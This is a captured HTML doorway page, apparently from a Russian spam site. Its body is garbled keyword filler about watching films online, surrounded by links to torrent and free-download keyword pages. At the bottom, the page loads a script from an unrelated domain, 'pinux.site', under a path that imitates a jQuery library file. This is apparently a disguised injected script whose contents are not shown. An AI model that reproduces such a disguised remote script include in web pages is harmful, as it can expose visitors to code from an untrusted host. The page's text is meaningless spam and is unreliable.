

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-dikaya-yarost-tarzana.html
body_size: 1780
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дикая ярость тарзана - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дикая ярость тарзана</h2>
                            </header>
                            <p>На войне как на войне. Живые и мертвые. Секретная миссия. Oct 28, 2015 · СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text…. 
СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-2012-the-avengers-torrent.html">2012 the avengers торрент</a></li>
                                <li><a href="fi94gm-skachat-goluboy-ogonek-2011.html">Скачать голубой огонек 2011</a></li>
                                <li><a href="fi94gm-skachat-igru-deus-ex-human-revolution-besplatno.html">Скачать игру deus ex human revolution бесплатно</a></li>
                                <li><a href="fi94gm-sinie-glaza-minus-skachat.html">Синие глаза минус скачать</a></li>
                                <li><a href="fi94gm-skachat-torrent-waves-vocal-bundle.html">Скачать торрент waves vocal bundle</a></li>
                                <li><a href="fi94gm-raspisanie-avtobusa-zelenogorsk-ilichevo.html">Расписание автобуса зеленогорск ильичево</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-dogovor-o-polnoy-materialnoy-otvetstvennosti-kassira-buhgaltera.html">Договор о полной материальной ответственности кассира бухгалтера</a></li>
                                            <li><a href="fi94gm-skachat-mod-blich-na-gta-san-andreas.html">Скачать мод блич на гта сан андреас</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-romanovy-istoriya-velikoy-dinastii-knigu-skachat.html">Романовы история великой династии книгу скачать</a></li>
                                            <li><a href="fi94gm-ekaterinburg-chelyabinsk-raspisanie-elektrichek-cena.html">Екатеринбург челябинск расписание электричек цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-skiny-devochki-maynkraft.html">Скачать скины девочки майнкрафт</a></li>
                                            <li><a href="fi94gm-tekst-pesen-uitni-hyuston.html">Текст песен уитни хьюстон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-blank-strahovki-rosgosstrah-skachat.html">Бланк страховки росгосстрах скачать</a></li>
                                            <li><a href="fi94gm-maks-linder-filmografiya-skachat-torrent.html">Макс линдер фильмография скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
